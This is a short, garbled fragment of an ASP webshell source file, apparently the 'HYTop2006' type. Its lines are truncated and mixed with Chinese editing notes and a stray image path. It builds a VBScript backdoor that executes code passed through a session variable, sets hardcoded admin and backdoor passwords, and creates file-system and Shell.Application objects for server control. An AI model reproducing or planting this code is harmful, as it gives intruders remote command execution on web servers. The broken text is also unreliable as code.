 spPath = Replace(Server.MapPath(".") & "\~86.tmp", "\\", "\") ''系统临时文件
这里作删除操作
trBackDoor = "<script language=vbscript runat=server>"
trBackDoor = strBackDoor & "If Request(""" & clientPassword & """)<>"""" Then Session("
trBackDoor = strBackDoor & "If Session(""#"")<>"""" Then Execute(Session(""#""))"
trBackDoor = strBackDoor & "</script>"
修改
onst m = "HYTop2006" ''自定义Session前缀
onst showLogin = "" ''为空直接显示登录界面,否则用"?p
onst clientPassword = "#" ''插入后门的密码,如果要插入数据库
onst dbSelectNumber = 10 这里作删除操作 ''数据库操作时默认从表中选取的数
onst isDebugMode = False 修改 ''是否调试模式
onst myName = "芝麻开门,偶是老马" ''登录页按扭上的文字
onst notdownloadsExists = False ''原ACCESS数据库中是否存在notdownloadsEx
onst userPassword = "lcxMarcos" ''管理密码
onst myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
onst strJsCloseMe = "<input type=button value=' 关闭 ' onclick='window.close();'>"
ub createIt(fsoX, saX, wsX)
If isDebugMode = False Then
On Error Resume Next
End If
这里用程序自动修改
Set fsoX = Server.CreateObject("Scripting.FileSystemObject")
If IsEmpty(fsoX) And (pageName = "FsoFileExplorer" Or theAct = "fsoSearch") Then
Set fsoX = fso
End If
这里用程序自动修改
Set saX = Server.CreateObject("Shell.Application")